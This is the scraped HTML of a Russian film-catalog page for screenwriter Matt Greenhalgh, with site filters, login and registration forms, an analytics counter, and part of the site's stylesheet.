                        <i class="icon__vk"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Мэтт Гринхал</div>
                                    <div
                        class="person__name-transliteration">Mett Grinxal</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Сценарист
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/mett-grinxal" data-first-page="2">

                            <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="mett-grinxal">Мэтт Гринхал</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://gmgo.ru/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d
body_size: 64724
content:
.dropzone,.dropzone *{box-sizing:border-box}.dropzone{position:relative}.dropzone .dz-preview{display:inline-block;margin:.5em;position:relative;width:120px}.dropzone .dz-preview .dz-progress{border:1px solid #aaa;display:block;height:15px}.dropzone .dz-preview .dz-progress .dz-upload{background:green;display:block;height:100%;width:0}.dropzone .dz-preview .dz-error-message{color:red;display:none}.dropzone .dz-preview.dz-error .dz-error-mark,.dropzone .dz-preview.dz-error .dz-error-message,.dropzone .dz-preview.dz-success .dz-success-mark{display:block}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:none;height:58px;left:30px;left:50%;margin-left:-27px;position:absolute;top:30px;width:54px}
@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{margin:2em 0;text-align:center}.dropzone .dz-message .dz-button{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);border-radius:20px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{filter:blur(8px);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:20px;display:block;height:120px;overflow:hidden;position:relative;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:-webkit-gradient(linear,left top,left bottom,from(#666),to(#444));background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:-webkit-gradient(linear,left top,left bottom,from(#be2626),to(#a92222));background:linear-gradient(180deg,#be2626,#a92222);border-radius:8px;color:#fff;display:block;display:none;font-size:13px;left:-10px;opacity:0;padding:.5em 1.2em;pointer-events:none;position:absolute;top:130px;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas,.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-pull-left.icon__eye,.fa-pull-left.icon__eye-splash,.fa-pull-left.icon__instagram,.fa-pull-left.icon__odnoklassniki,.fa-pull-left.icon__plus,.fa-pull-left.icon__quote-left,.fa-pull-left.icon__telegram,.fa-pull-left.icon__times,.fa-pull-left.icon__twitter,.fa-pull-left.icon__vk,.fa-pull-left.icon__youtube,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa-pull-right.icon__eye,.fa-pull-right.icon__eye-splash,.fa-pull-right.icon__instagram,.fa-pull-right.icon__odnoklassniki,.fa-pull-right.icon__plus,.fa-pull-right.icon__quote-left,.fa-pull-right.icon__telegram,.fa-pull-right.icon__times,.fa-pull-right.icon__twitter,.fa-pull-right.icon__vk,.fa-pull-right.icon__youtube,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:befor